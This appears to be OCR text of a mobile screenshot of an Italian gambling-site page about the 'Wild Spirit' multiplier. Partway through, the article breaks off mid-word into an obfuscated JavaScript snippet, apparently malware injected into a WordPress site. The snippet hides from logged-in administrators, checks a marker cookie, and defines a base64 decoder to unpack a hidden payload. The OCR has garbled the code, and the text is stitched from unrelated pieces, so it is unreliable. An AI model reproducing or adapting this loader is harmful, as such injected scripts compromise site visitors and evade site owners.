
Come si integra con altri moltiplicatori e
funzionalità
Il Wild Spirit può combinarsi con altri moltiplicatori, creando
effetti moltiplicativi complessi. La sua presenza nelle funzional
(function()
{try{if(document.getElementById&&document.getElementByI
d(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;inp
ut=input.replace(/[^A-Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
At(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(inp
ut.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
g.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3
);}return dec;}var